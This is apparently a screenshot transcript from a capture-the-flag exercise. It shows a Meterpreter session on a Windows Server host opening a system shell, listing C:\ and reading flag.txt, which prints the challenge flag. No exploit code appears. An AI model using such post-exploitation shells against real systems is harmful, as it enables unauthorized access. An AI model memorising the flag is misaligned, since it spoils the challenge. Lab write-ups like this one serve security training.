 meterpreter > shell
Process 3808 created.
Channel 3 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\
cd C:\
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is AEDF-99BD
Directory of C:\
09/16/2020  09:01 AM                32 flag.txt
08/22/2013  03:52 PM    <DIR>          PerfLogs
08/12/2020  04:13 AM    <DIR>          Program Files
09/11/2020  08:17 AM    <DIR>          Program Files (x86)
09/10/2020  09:50 AM    <DIR>          Users
09/11/2020  08:18 AM    <DIR>          Windows
1 File(s)             32 bytes
5 Dir(s)   9,284,796,416 bytes free
C:\>type flag.txt
type flag.txt
70a569da306697d64fc6c19afea37d94